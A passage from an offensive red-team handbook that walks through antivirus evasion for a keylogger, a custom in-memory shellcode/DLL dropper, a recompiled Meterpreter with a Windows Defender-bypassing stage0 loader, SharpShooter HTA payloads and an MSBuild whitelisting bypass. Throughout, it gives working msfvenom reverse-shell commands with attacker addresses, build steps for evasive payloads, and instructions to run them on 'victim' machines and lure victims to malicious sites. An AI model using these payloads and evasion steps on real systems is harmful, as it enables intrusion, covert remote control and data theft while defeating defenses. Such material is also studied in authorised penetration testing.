
You can find the whole source code for Version 3 at:
https://github.com/cheetz/ceylogger/tree/master/version3.
In order to see if you have successfully evaded AV, the best option is to always test it
against live AV systems. In a real world campaign, I don't recommend ever using
VirusTotal, as your samples may be sent to the different vendors. However it is great
for testing/learning. For our payloads, here is the VirusTotal Comparison:
For Version 1, 32bit, 11/66 triggered AV:
https://www.virustotal.com/#/file/4f7e3e32f50171fa527cd1e53d33cc08ab85e7a945cf0c0fcc978ea62a44a62d/detection
http://bit.ly/2IXfuQh
For Version 3, 32bit, 10/66 triggered AV:
https://www.virustotal.com/#/file/8032c4fe2a59571daa83b6e2db09ff2eba66fd299633b173b6e372fe762255b7/detection
http://bit.ly/2IYyM7F
Finally, if we compile Version 3 as a 64bit payload, we get 0/66!:
https://www.virustotal.com/#/file/e13d0e84fa8320e310537c7fdc4619170bfdb20214baaee13daad90a175c13c0/detection
http://bit.ly/2JNcBmc
||||||||||||||||||||
||||||||||||||||||||

Lab:
Where do you go from here? The ideas are limitless! A little fix might be to
obfuscate/encrypt the log.txt contents or to initiate an encrypted socket once the
program starts and then write the keystrokes right to that socket. On the receiving
side, the server would reconstruct the stream and write it to a file. This would stop the
log data from being seen in plain text, as it currently is, and also prevent more artifacts
from touching disk.
Another strong improvement would be to convert the executable into a DLL and then
inject the DLL into a running process. This would prevent even the process
information from showing up in task manager. Though there are programs that will
show you all of the currently loaded DLLs on a system, injecting the DLL would be
much stealthier. Additionally, there are some programs that can reflectively load a
DLL from memory without touching disk at all, further decreasing your forensic
footprint.
THP Custom Droppers
Droppers are an important part of a Red Team’s toolkit, allowing you to run your
implants without having them on the victim’s computer. Keeping your implants off
disk reduces the risk of them being compromised, allowing your work to be used
multiple times. In this chapter, we are going to cover a custom THP-developed
dropper that imports either shellcode or a DLL that stays resident only in memory.
When designing a dropper and corresponding server, there are a few things you need
to keep in mind. The purpose of the dropper is to be a use-and-burn piece of your
arsenal, meaning you will have to assume that using it in its current form will trigger
detection in further campaigns.
In order to make future campaigns easier, you will want to develop a standard server,
which you can use repeatedly. In the example, you will see a basic networking
implementation, which allows for new handlers to be registered for different messages.
Technet24
||||||||||||||||||||
||||||||||||||||||||

While this example only includes handlers for a LOAD_BLOB message type, you can
easily add new handlers to extend functionality. This makes for a good baseline, as
you have all your communication standardized.
Another important step when writing droppers, or anything else you expect to be found
quickly and reverse engineered, is to sanitize your strings. Debug messages are great
when you are first building software, relieving you from having to manually step
through your debugger to see why something’s breaking. However, if they are
accidentally left in on final release, you will make the analyst’s job much easier in
reversing your malware. Many times anti-viruses will signature something off a unique
string, or a constant value. In the example, I use InfoLog() and ErrorLog(), which the
pre-processor will compile out on release builds. Using those macros, which check if
_DEBUG is defined, will dictate whether or not to include the relevant calls.
THP Custom Dropper Code: https://github.com/cheetz/thpDropper.git
Shellcode vs DLLs
In the following example, you are able to have the dropper load either full DLLs or
shellcode. Generally with many public implants, you are able generate a full DLL,
which will download the DLL and then reflect it. Having your dropper load the DLL
directly will save you from making a few more API calls, remaining stealthier. Some
implants might not load correctly due to their headers being modified. If one of your
implants isn’t working properly and includes a method to generate shellcode, then this
should solve your problem. This is because their custom loader is usually written to
fix up the headers and load it from that DLL.
There is also a large amount of shellcode available online, sites like shell-storm.org
hold archives of shellcode written for specific purposes, some of which might come in
handy for your campaigns.
Running the Server
Building the server is straightforward. On your Custom THP Kali image, you will need
to run the following commands:
For first-time compiling:
cd /opt/
sudo apt-get install build-essential libssl-dev cmake git
git clone https://github.com/cheetz/thpDropper.git
cd thpDropper/thpd
mkdir build
cd build
cmake ..
||||||||||||||||||||
||||||||||||||||||||
make
For subsequent compiling, all you will need to do is:
cd /opt/thpd/build
make
To run the server, after you compile it, you will type:
./thpd [path to shellcode/DLL] [loadtype]
The following values are currently valid for load type:
0 Shellcode This will send raw shellcode bytes to the client
1 DLL This will send a normal DLL file to be reflectively loaded in the client
Although these payloads (shellcode/DLL) can be from any type of C2 tool
(Metasploit/Meterpreter, Cobalt Strike, etc), we will be using a Meterpreter payload
for our examples. Generating a Payload:
For Shellcode payloads:
msfvenom -a x64 -p windows/x64/meterpreter/reverse_http LHOST=
<Your_IP> LPORT=<PORT> EnableStageEncoding=True -f c
Note, you will have to take the output of msfvenom and only take the
raw shellcode (remove quotes, new lines, and anything not shellcode).
To start the server: ./thpd ./shellcode.txt 0
For DLL payloads:
msfvenom -a x64 -p windows/x64/meterpreter/reverse_http LHOST=
<Your_IP> LPORT=<PORT> EnableStageEncoding=True -f dll >
msf.dll
To start the server: ./thpd ./msf.dll 1
Client
The client functions in a similar way to the server, where it registers a handler for each
message type. On startup, it will attempt to call back to the server, and retry for n
attempts if unable to connect or upon disconnect, and send a message asking for a blob
to load. The server will respond back with a BLOB_PACKET, which the client will
recognize and dispatch via the head->msg field. All packets must have the
HEAD_PACKET field defined at the start, otherwise the network handler will not be
able to recognize it, and throw it away. Using the BuildPacketAndSend() function will
correctly set up the head packet, allowing the other side to decode it.
To build the client, you will need Visual Studio and Git. Start by cloning the Git
repository (https://github.com/cheetz/thpDropper.git) into a folder, and then open up
thpDropper.sln in Visual Studio. Make sure you are set to the proper architecture for
the code you are dropping, and set it to build for release if you don’t want any debug
Technet24
||||||||||||||||||||
||||||||||||||||||||
messages. Once you have done this, hit F7 and Visual Studio should generate the
executables for you.
Configuring the Client and Server
Most of the client’s configuration is accessible in the globals.cpp file, the three main
configuration settings you will want to change are the hostname, the port, and the
packet duration. There are comments next to each one, telling you what they are.
While you don’t need to change the packet signature, changing it will modify the first
2 bytes of each packet that are sent, which is used to identify that it is a valid
connection on the server. If you wish to obfuscate the IP and port, you could write
code to decrypt them when they are being accessed, and only store the encrypted
version in the binary.
On the server side, in the main.cpp file, you can modify the port that the server is
listening on. This configuration is in the main function as the only parameter to
StartupNetworking(). If you decide to change the packet signature in the client, you
will need to modify the server to reflect that. This means that in
include/lib/networking.h, the PACKET_SIGNATURE value needs to match the global
value in the client.
Adding New Handlers
The networking code base is set up to allow you to easily add new functionality. To do
so, you will need to create a callback function, with the prototype of void name() on
the client, or void name(int conn) on the server. These will be registered to an array of
handlers for your message types, and upon the head packet being validated, they will
be called. It is your responsibility in these functions to read your packet and data from
the recv buffer. You will want to call recv() to a pointer on your packet’s structure,
along with the size of that packet. This will provide information about how much to
pull off the recv buffer. In this example, you will see that we read the
BLOB_PACKET in our handler, then used the value stored in packet.payloadLen to
dictate how many bytes further we had to read. The same principle can be applied to
other data types. If you want to send a string containing the file path to some file on
the victim’s computer, you would have a field in the handler’s packet describing the
length of the string, which you would send after the packet.
Further Exercises
While this code will give you a solid base to work with, there are many ways you can
improve it yourself. Adding a simple encryption layer to the transport layer would be
straightforward. You would want to create your own send and recv wrappers, which
decrypt/encrypt before calling the send and recv functions. An extremely easy way to
do this would be to use a multi byte XOR key, which while not very secure, would at
||||||||||||||||||||
||||||||||||||||||||

least change your messages enough to not be easily identifiable. Another exercise
could be to extend the LoadBlobHandler() function to have a new LOAD_TYPE,
which would load a signed driver if the client is being run as administrator. This can be
accomplished by using the CreateService() and StartService() winapi calls. However,
keep in mind that loading a driver requires it to be on disk, which will trigger a file
system mini-filter driver to pick it up.
Recompiling Metasploit/Meterpreter to Bypass AV and
Network Detection
I really wanted to cover this topic. Be aware that this is going to be a little more
advanced and you will most likely run into some issues during compile time. There
are plenty of great tools like Metasploit/Meterpreter out there, but every antivirus and
network intrusion detection (NID) tool has developed signatures for it. We can try to
obfuscate payloads with Shikata Ga Nai and go over HTTPS, but that only goes so
far. Any type of obfuscation will generally have a stub signature to detect off of, AV
will look into memory for certain strings in certain locations, and networks perform
man-in-the-middle inspection over HTTPS. So how can we do to keep using our
favorite tools, while getting around all the common protections? Let's take the
example of Metasploit/Meterpreter and see how we can bypass all these hurdles. Our
goals are to get around AV signatures on the binary, AV signatures in memory, and
network signatures.
In order to evade all these detection methods, we will need to do a few things. First,
we need to modify the Meterpreter payloads to make sure they aren't easily detected
with signatures both on the network and in memory. Second, we modify the metsvc
persistence module to prevent it from flagging anti-virus. Third, we compile portions
of metsrv (the actual Meterpreter payload) with Clang, to prevent it also from flagging
anti-virus signatures. Last, we will write our own stage0 payload, which downloads
and executes Meterpreter, to bypass all anti-virus.
Compiling metsrv (network service wrapper for Meterpreter) with Clang and remove
metsrv/metsvc-server references:
http://bit.ly/2H2kaUB
Modifying Payloads to get rid of strings like Mimikatz
http://bit.ly/2IS9Hvl
Modified Reflective DLL Injection to remove strings like ReflectiveLoader
http://bit.ly/2qyWfFK
Many network products detect the stage 0/1/2 loaders of Meterpreter as they go across
the wire. Besides obfuscating our payload, we can also obfuscate the actual shellcode.
One example is to go through all the Ruby files for the different payload types and add
Technet24
||||||||||||||||||||
||||||||||||||||||||

random nop sleds to avoid detection:
http://bit.ly/2JKUhdx
Custom Stage0 Payload:
http://bit.ly/2ELYkm8
LAB:
In this lab, we are going to take all of our modified Metasploit/Meterpreter code,
recompile it, and make sure that it can evade basic AV detection.
Before starting, review the build environment setup from Metasploit:
https://github.com/rapid7/metasploit-payloads/tree/master/c/meterpreter
https://github.com/rapid7/metasploit-framework/wiki/Setting-Up-a-Metasploit-
Development-Environment
Requirements for Windows:
Visual Studio 2013 (VS2013) - Community edition is fine. Need C/C++
installed with the install
LLVM 32bit installed for windows (install this AFTER visual studio and make
sure llvm toolchain installs) - Download LLVM 6 @
http://releases.llvm.org/download.html
GNU Make installed on windows
(http://gnuwin32.sourceforge.net/packages/make.htm) - Make sure this is in
your path or that you run it from its installed path where applicable.
Git-SCM (git-scm.com)
How to Build Metasploit/Meterpreter on Windows:
Start by pulling all the cyberspacekitten's repositories. These files have already been
heavily modified for your lab, but as a proof of concept. First, we need to pull down
both the framework and all the payloads:
git clone https://github.com/cyberspacekittens/metasploit-framework
cd metasploit-framework && git submodule init && git submodule update &&
cd ..
git clone https://github.com/cyberspacekittens/metasploit-payloads
cd metasploit-payloads && git submodule init && git submodule update &&
cd ..
Although all the changes to modify strings, compile to clang, and payload nops are
already made in these repositories, be sure to review the Metasploit diff between these
two to see exactly what was changed.
Compile Metasploit/Meterpreter
The first thing we are going to do is recompile our metsvc and metsvc-server with our
||||||||||||||||||||
||||||||||||||||||||

updated changes. From Visual Studio 2013 Command Prompt for VS2013:
Go to the folder where the source code for our modified metsvc is.
cd metasploit-framework\external\source\metsvc\src
Compile using make:
"C:\Program Files (x86)\GnuWin32\bin\make.exe"
Move our newly created binaries to our meterpreter folder:
copy metsvc.exe ..\..\..\..\data\meterpreter\
copy metsvc-server.exe ..\..\..\..\data\meterpreter\
Next, modify our Meterpreter Payloads and compile them using the supplied .bat file:
cd metasploit-payloads\c\meterpreter
make.bat
After everything is compiled, two folders are generated (x86 and x64). Copy all the
compiled DLLs to the meterpreter folder:
copy metasploit-payloads\c\meterpreter\output\x86\* metasploit-
framework\data\meterpreter
copy metasploit-payloads\c\meterpreter\output\x64\* metasploit-
framework\data\meterpreter
That is it for the server. We can now move the entire metasploit-framework folder to
your Kali System and start an HTTPS reverse handler
(windows/x64/meterpreter/reverse_https).
Creating a Modified Stage 0 Payload:
The last thing we need to do is create a Stage 0 payload to have our initial executable
bypass all AV detection. If you aren't aware, a Stage 0 in Meterpreter is the first stage
of any exploit or payload. This is a chunk of code which does one simple thing:
connect back, or listen, in our desired way (reverse_https, reverse_tcp, bind_tcp, etc)
and then receives a metsrv.dll file. It then loads this file in memory, and executes it. In
essence, any Stage 0 payload is just a glorified "download-and-execute" payload.
Because this is how all of Metasploit functions, there are advanced signatures and
heuristics for Metasploit specific behavior in many anti-virus solutions - even
modifying the shellcode and adding junk code will still flag due to the heuristic
behavior. To get past this, we write our own Stage 0 that performs the same function
(download and execute in memory): we mirror the download calls of Meterpreter's
reverse_https payload to fetch metsrv.dll from the server, and then reflect it in memory
and execute it.
The specific example payload provided here has some more advanced functionality.
This was done to allow it to be PIC (Position Independent) and with no imports. This
code was developed on top of thealpiste's code
Technet24
||||||||||||||||||||
||||||||||||||||||||

(https://github.com/thealpiste/C_ReverseHTTPS_Shellcode).
The example provided performs the following:
All code locates DLLs and functions in memory for execution; no imports are
used. This is accomplished by manually defining stubs for all functions used
and then searching for them in memory.
Wininet is used to perform the actual HTTPS requests back to the configured
Metasploit handler.
metsrv.dll is received, and the data blob is executed. The way Metasploit serves
these files means the entry-point is the beginning of the buffer.
This functionality is the exact same process on how the payloads that are built into
msfvenom are executed. However, msfvenom adds these to template executables in a
very predictable, detectable manner, which is not configurable. Because of that, most
AV identifies them all the time. Instead, with a little coding know-how, you can re-
write the functionality of the payloads, since they are small, and bypass any detection
which currently exists. This payload is known to bypass all AV, including Windows
Defender, at the time of this writing.
Creating the Payload (Full Payload is located here: http://bit.ly/2ELYkm8):
In VS13, open metasploit-
payloads\c\x64_defender_bypass\x64_defender_bypass.vcxproj
Under x64_defender_bypass there is a settings.h file. Open this up and modify
the HOST and PORT information to your Meterpreter handler information.
Make sure to set the build to "Release" and compile "x64"
Save and build
under metasploit-payloads\c\x64_defender_bypass\x64\Release a new binary
"x64_defender_bypass.exe" will be created. Execute this payload on your
victim machine that is running Windows Defender. When this project was
build, Windows Defender did not detect this payload.
You now have a heavily obfuscated Meterpreter binary and obfuscated transport layer
to get around all of the default protections. Now, this was just a proof of concept to
get you started. As soon as this book is released, I am sure a signature will be detected
for some of these techniques. There is still much more you can do to better evade
detection tools. For example, you can:
Build with a clang obfuscation toolchain
Use a String Encryption library for all strings
Change Meterpreter entry-point (it is currently Init)
Create an automated script, adding nops to all the payload types
Edit the actual ruby for the payload generation to randomize the payload's on
every run
||||||||||||||||||||
||||||||||||||||||||

SharpShooter
As a Red Teamer, one of the most time consuming areas is creating payloads that
evade next generation AV and sandboxes. We are constantly looking for new methods
to create our initial stagers. One tool, called SharpShooter, takes a lot of the anti-
sandboxing techniques and James Forshaw’s DotNetToJScript to execute shellcode in
Windows scripting formats (CACTUSTORCH tool -
https://github.com/mdsecactivebreach/CACTUSTORCH).
From MDSec's website on SharpShooter, "SharpShooter supports both staged and
stageless payload execution. Staged execution can occur over either HTTP(S), DNS or
both. When a staged payload is executed, it will attempt to retrieve a C Sharp source
code file that has been zipped and then base64 encoded using the chosen delivery
technique. The C Sharp source code will be downloaded and compiled on the host
using the .NET CodeDom compiler. Reflection is then subsequently used to execute
the desired method from the source code.”
[https://www.mdsec.co.uk/2018/03/payload-generation-using-sharpshooter/ ]
Let's walk through a quick example:
python SharpShooter.py --interactive
1 - For .NET v2
Y - Staged Payload
1 - HTA Payload
The following anti-sandbox techniques are available:
You can pick your techniques to get around sandboxes from successfully
executing your malware.
[1] Key to Domain
[2] Ensure Domain Joined
[3] Check for Sandbox Artifacts
[4] Check for Bad MACs
[5] Check for Debugging
1 - Web Delivery
Y - builtin shellcode template
shellcode as a byte array
Open a new terminal and create a csharp Meterpreter payload
msfvenom -a x86 -p windows/meterpreter/reverse_http
LHOST=10.100.100.9 LPORT=8080 EnableStageEncoding=True
StageEncoder=x86/shikata_ga_nai -f csharp
Copy everything between the "{" and "}" and submit as the byte array
Provide URI for CSharp web delivery
Put in your attacker IP/port and file. Example:
http://10.100.100.9/malware.payload
Provide name of output file
malware
Y - Do you want to smuggle inside HTML?
Technet24
||||||||||||||||||||
||||||||||||||||||||

Use a custom (1) or predefined (2) template
For testing, choose any of the predefined templates
Move the newly create malicious files to your web directory
mv output/* /var/www/html/
Set up a Meterpreter handler for your payload
Once you configure and develop your malware, move it to the web directory
(malware.hta, malware.html, malware.payload), start your apache2 service, and start
your Meterpreter handler. You are now ready to social engineer your victim into
visiting your malicious site! The example given above was Sharpshooter’s SharePoint
online template. When the victim visits your malicious page using IE/Edge, the HTA
automatically downloads and prompts to run. Once prompted and selected to run, the
stager payload will run, download the secondary payload (if sandbox controls are met),
and execute our Meterpreter payload in memory.
Additional Information:
https://www.mdsec.co.uk/2018/03/payload-generation-using-sharpshooter/
https://github.com/mdsecactivebreach/SharpShooter
Application Whitelisting Bypass
We have talked about the different ways to trigger PowerShell without running the
PowerShell code, but what if you can't run custom binaries on the Windows System?
The concept of Application Bypass is to find default Windows binaries that can
execute our payloads. We have been on boxes like Domain Controllers that are locked
down well and coded execution is limited. There are different Windows files we could
use to bypass these restrictions—let’s go over a couple of them.
One Windows binary that is often talked about, which circumvents Application
Whitelisting, is MSBuild.exe. What is MSBuild.exe and what does it do? MSBuild is
a default application within the .NET Framework and serves as a platform for building
.NET applications using a project file in XML format. We can abuse this feature by
creating our own malicious XML project file to execute a Meterpreter session, using a
tool called GreatSCT.
||||||||||||||||||||
||||||||||||||||||||

GreatSCT (https://github.com/GreatSCT/GreatSCT) has various Application
Whitelisting Bypasses that we can use, but we are just going to cover MSBuild. In this
example, we will create a malicious XML file that hosts a reverse_http Meterpreter
session. This will require us to write the XML file to the victim system and use
MSBuild to execute the XML file:
git clone https://github.com/GreatSCT/GreatSCT.git /opt/
cd /opt/GreatSCT
python3 ./gr8sct.py
[4] MSBUILD/msbuild.cfg
Enter your host IP [0] and port [1]
generate
Set up a windows/meterpreter/reverse_http handles in Metasploit
In our Kali instance, we used GreatSCT to create the shellcode.xml file, which has
both build information and a Meterpreter reverse http shell. This file would need to be
moved to our victim system and called, using MSBuild.
*Note: I do see GreatSCT being actively built on the "develop" branch
(https://github.com/GreatSCT/GreatSCT/tree/develop), which includes https
Meterpreter and additional whitelisting bypasses. I assume by the time this book is
released, it will be moved to "master."
Once executed on our Windows victim machine, using the command
"C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe shellcode.xml",
.NET will start to build the shellcode.xml file. During this process, your victim
machine will spawn a reverse http Meterpreter session, bypassing any application
whitelisting. You may want to edit the shellcode.xml file to put in obfuscated
payloads, as the default Meterpreter will most likely trigger AV.
Technet24
||||||||||||||||||||
||||||||||||||||||||

There are many different ways to perform Application Whitelisting Bypasses that it
would be a book of its own. Here are some additional resources:
Tons of great examples using Windows default executables:
https://github.com/api0cradle/UltimateAppLockerByPassList
Using REGSRV32 and PowerShell Empire:
https://www.blackhillsinfosec.com/evade-application-whitelisting-using-
regsvr32/
DLL Execution via Excel.Application RegisterXLL:
https://rileykidd.com/2017/08/03/application-whitelist-bypass-using-
XLL-and-embedded-shellcode/
Leveraging INF-SCT Fetch & Execute Techniques For Bypass, Evasion, &
Persistence:
https://bohops.com/2018/03/10/leveraging-inf-sct-fetch-execute-
techniques-for-bypass-evasion-persistence-part-2/
AppLocker Bypass with Regsvr32:
https://pentestlab.blog/2017/05/11/applocker-bypass-regsvr32/
Code Caves
As with any Red Team campaign, we are always looking for creative ways to move
laterally within an environment or keep persistence. Usually, if we have credentials,
we try to execute payloads on a remote system using WMI or PSExec. There are
times, though when we need to find creative ways to move within an environment
without being easily tracked.
As Red Teamers, getting caught is not the worst thing that can happen during a
campaign. It is when we get caught and the Blue team finds every domain, IP, and
compromised host that was part of the campaign. It is generally pretty easy for Blue
teamers to review the WMI/PSExec style connections to identify lateral movement,
since it is not always seen as normal traffic. So what can we do to hide our lateral
||||||||||||||||||||
||||||||||||||||||||

movement a bit more?
This is where we can get creative and there is no right answer (if it works, that’s good
enough for me). One of my favorite things to do once inside an environment is to
identity the public shares and files that are actively shared/executed. We could try to
add macros to Office files, but that might come off too obvious. One attack that
generally has low detection, but high success rates, is embedding our custom malware
inside executable binaries. This could be a shared binary like putty, a common
internal thick client, or even database tools.
Although no longer maintained, one of the easiest tools to perform these attacks was
called Backdoor factory (https://github.com/secretsquirrel/the-backdoor-factory).
Backdoor factory would look for code caves or empty blocks within a real program,
